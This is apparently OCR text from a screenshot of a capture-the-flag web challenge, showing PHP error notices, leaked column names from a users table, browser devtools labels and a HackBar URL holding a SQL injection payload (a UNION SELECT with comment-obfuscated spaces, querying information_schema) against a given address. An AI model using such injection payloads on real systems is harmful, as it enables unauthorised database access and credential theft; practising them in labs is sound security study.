 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Omnibug ABP Adblock Plus HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://220.249.52.133:31745/view.php?no=0 union/**/select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3,4
Post data Referer User Agent Cookies Clear All